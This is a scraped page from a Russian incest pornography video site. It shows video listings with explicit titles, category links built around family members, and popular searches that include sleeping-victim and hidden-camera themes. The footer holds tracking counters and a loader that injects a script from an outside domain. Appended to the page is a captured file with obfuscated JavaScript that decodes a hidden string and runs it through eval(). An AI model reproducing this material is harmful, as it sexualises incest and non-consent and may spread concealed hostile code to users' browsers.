                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:58</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/svodnyy-brat-obmanul-i-trahnul-svoyu-sestru-vo-vremya-igry-otgaday-vkus/" title="Сводный брат обманул и трахнул свою сестру во время игры Отгадай вкус" data-rt="14:666b145e147500c0e495436f30b65f53:0:5779:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/5000/5779/320x180/3.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/5000/5779/320x180/3.jpg" alt="Сводный брат обманул и трахнул свою сестру во время игры Отгадай вкус"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Сводный брат обманул и трахнул свою сестру во время игры Отгадай вкус</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 76%</li>
                                    <li><i class="fa fa-eye"></i> 14 656</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:05</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
								
		</div>		

		<div class="pagination" id="list_videos_related_videos_pagination">
			<div class="pagination-holder pages">
				<ul>
											<li class="prev"><span>Назад</span></li>
																<li class="first"><span>Первая</span></li>
										
																		<li class="page-current"><span>1</span></li>
																								<li class="page"><a href="" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:pseudo_rand;from_r:2">2</a></li>
																								<li class="page"><a href="" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:pseudo_rand;from_r:3">3</a></li>
																								<li class="page"><a href="" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:pseudo_rand;from_r:4">4</a></li>
											
											<li class="jump"><a href="" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:pseudo_rand;from_r:5">...</a></li>
																<li class="last"><a href="" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:pseudo_rand;from_r:187">Последняя</a></li>
																<li class="next"><a href="" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:pseudo_rand;from_r:2">Вперед</a></li>
									</ul>
			</div>
		</div>
	 
</div>
                
                 
                
                           </div>
            <div class="sidebar">
                <div class="search">
			<form id="search_form" action="https://incestporno.vip/search/" method="get" data-url="https://incestporno.vip/search/%QUERY%/">
				<input  type="text" name="q" placeholder="Поиск" value="">
				<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
			</form>
		</div>
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Меню:
                </div>

                <div class="menu">
                    <ul>
                        <li class="active"><a href="https://incestporno.vip/"><i class="fa fa-home"></i> Главная</a></li>
                        <li ><a href="https://incestporno.vip/latest-updates/"><i class="fa fa-play-circle"></i> Новые</a></li>
                        <li ><a href="https://incestporno.vip/most-popular/"><i class="fa fa-eye"></i> Популярные</a></li>
                        <li ><a href="https://incestporno.vip/top-rated/"><i class="fa fa-thumbs-up"></i> Топовые</a></li>
                        <li ><a href="https://incestporno.vip/categories/"><i class="fa fa-tags"></i> Категории</a></li>
                    </ul>
                </div>                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Категории:
                </div>
                
                <div class="cats-list">
                    <ul>
                       
                        						 <li><a href="https://incestporno.vip/cat-retro-porno/" title="Ретро порно">
							<span><i class="fa fa-folder-open"></i> Ретро порно</span> <span>24</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-otcom/" title="Порно с отцом">
							<span><i class="fa fa-folder-open"></i> Порно с отцом</span> <span>715</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-dochkoy/" title="Порно с дочкой">
							<span><i class="fa fa-folder-open"></i> Порно с дочкой</span> <span>822</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-synom/" title="Порно с сыном">
							<span><i class="fa fa-folder-open"></i> Порно с сыном</span> <span>526</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-vnuchkoy/" title="Порно с внучкой">
							<span><i class="fa fa-folder-open"></i> Порно с внучкой</span> <span>133</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-mamoy/" title="Порно с мамой">
							<span><i class="fa fa-folder-open"></i> Порно с мамой</span> <span>653</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-dedushkoy/" title="Порно с дедушкой">
							<span><i class="fa fa-folder-open"></i> Порно с дедушкой</span> <span>134</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-tetey/" title="Порно с тётей">
							<span><i class="fa fa-folder-open"></i> Порно с тётей</span> <span>22</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-kuzina/" title="Порно с кузиной">
							<span><i class="fa fa-folder-open"></i> Порно с кузиной</span> <span>40</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-starye-s-molodymi/" title="Старые с молодыми">
							<span><i class="fa fa-folder-open"></i> Старые с молодыми</span> <span>340</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-bratom/" title="Порно с братом">
							<span><i class="fa fa-folder-open"></i> Порно с братом</span> <span>2851</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-plemyannikom/" title="Порно с племянником">
							<span><i class="fa fa-folder-open"></i> Порно с племянником</span> <span>24</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-domashniy-incest/" title="Домашний инцест">
							<span><i class="fa fa-folder-open"></i> Домашний инцест</span> <span>2038</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-semeynoe-porno/" title="Семейное порно">
							<span><i class="fa fa-folder-open"></i> Семейное порно</span> <span>340</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-russkiy-incest/" title="Русский инцест">
							<span><i class="fa fa-folder-open"></i> Русский инцест</span> <span>1852</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-sestroy/" title="Порно с сестрой">
							<span><i class="fa fa-folder-open"></i> Порно с сестрой</span> <span>1470</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-otchim-i-padcerica/" title="Отчим и падцерица">
							<span><i class="fa fa-folder-open"></i> Отчим и падцерица</span> <span>209</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-babushkoy/" title="Бабушка и внук">
							<span><i class="fa fa-folder-open"></i> Бабушка и внук</span> <span>9</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-teshcha-i-zyat/" title="Теща и зять">
							<span><i class="fa fa-folder-open"></i> Теща и зять</span> <span>7</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-macheha-i-pasynok/" title="Мачеха и пасынок">
							<span><i class="fa fa-folder-open"></i> Мачеха и пасынок</span> <span>229</span>
						</a></li>
					                        <li class="to-all"><a href="https://incestporno.vip/categories/"><i class="fa fa-tags"></i> Все категории</a></li>
                    </ul>
                </div> 
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Популярные запросы:
                </div>
                <div class="searches-list">
                    <ul>
						<li><a href="https://incestporno.vip/search/%D0%9C%D0%B0%D0%BC%D0%B0-%D1%81%D0%BA%D1%80%D1%8B%D1%82%D0%B0%D1%8F-%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0/"><i class="fa fa-caret-right"></i> Мама скрытая камера</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9D%D0%B5-%D1%83%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BB%D1%81%D1%8F-%D0%B8-%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB-%D1%82%D0%B5%D1%89%D0%B5%D0%B9/"><i class="fa fa-caret-right"></i> Не удержался и вставил тещей</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9A%D0%BE%D0%BD%D1%87%D0%B8%D0%BB-%D0%B2-%D0%BD%D1%83%D1%82%D1%80%D0%B8/"><i class="fa fa-caret-right"></i> Кончил в нутри</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%94%D0%BE%D1%87%D1%8C-%D1%81%D0%BF%D0%B8%D1%82/"><i class="fa fa-caret-right"></i> Дочь спит</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/mom/"><i class="fa fa-caret-right"></i> mom</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/dad/"><i class="fa fa-caret-right"></i> dad</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/son/"><i class="fa fa-caret-right"></i> son</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9C%D0%B0%D0%BC%D0%B0-%D0%B8-%D0%B4%D0%BE%D1%87%D1%8C-%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%D1%8F%D0%BD%D0%BA%D0%B8/"><i class="fa fa-caret-right"></i> Мама и дочь лесбиянки</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/family/"><i class="fa fa-caret-right"></i> family</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%91%D1%80%D0%B0%D1%82-%D0%B8-%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0/"><i class="fa fa-caret-right"></i> Брат и сестра</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%BC%D0%B0%D0%BC%D0%B0-%D1%80%D0%BE%D1%82/"><i class="fa fa-caret-right"></i> мама рот</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9A%D0%BE%D0%BD%D1%87%D0%B8%D0%BB-%D0%B2/"><i class="fa fa-caret-right"></i> Кончил в</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9C%D0%B0%D1%87%D0%B5%D1%85%D0%B0/"><i class="fa fa-caret-right"></i> Мачеха</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%BC%D0%B0%D0%BC%D0%B0-%D0%B3%D0%BE%D1%80%D0%BB%D0%BE/"><i class="fa fa-caret-right"></i> мама горло</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9F%D0%B0%D0%BF%D0%B0/"><i class="fa fa-caret-right"></i> Папа</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9C%D0%B0%D1%81%D1%81%D0%B0%D0%B6-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%82%D1%8B/"><i class="fa fa-caret-right"></i> Массаж простаты</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/Mother/"><i class="fa fa-caret-right"></i> Mother</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0/"><i class="fa fa-caret-right"></i> сестра</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D1%81%D0%BE%D1%81%D0%B5%D1%82-%D0%B3%D0%BB%D1%83%D0%B1%D0%BE%D0%BA%D0%BE/"><i class="fa fa-caret-right"></i> сосет глубоко</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%A1%D0%B2%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9-%D0%B1%D1%80%D0%B0%D1%82/"><i class="fa fa-caret-right"></i> Сводный брат</a></li>
			&nbsp;&nbsp;&nbsp;
		                    </ul>
                </div> 
            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>© 2019-2026 <span>Инцест порно видео онлайн в HD качестве</span>. ТОЛЬКО ДЛЯ СОВЕРШЕННОЛЕТНИХ 🔞</p>
                <ul>
                    <li><a href="https://incestporno.vip/">Главная</a></li>

<li><a href="https://incestporno.vip/categories/">📂 Категории</a></li>
<li><a href="https://incestporno.vip/most-popular/">🔥 Популярное</a></li>

																<li><a href="https://incestporno.vip/dmca/">DMCA / Правообладателям</a></li>
						                </ul>

<div align="center">
<br />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70779229, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70779229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt1E98" width="1" height="1" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt1E98").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->




<!-- hit.ua -->
<a href='http://hit.ua/?x=35753' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=35753&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=35753&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->



            </div>
        
        </div>
	<script src="https://incestporno.vip/static/js/main.min.js?v=7.5"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>
	
<script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i96a7f-ef918b");
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1966
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"nJgwiTfeu",45,3,2))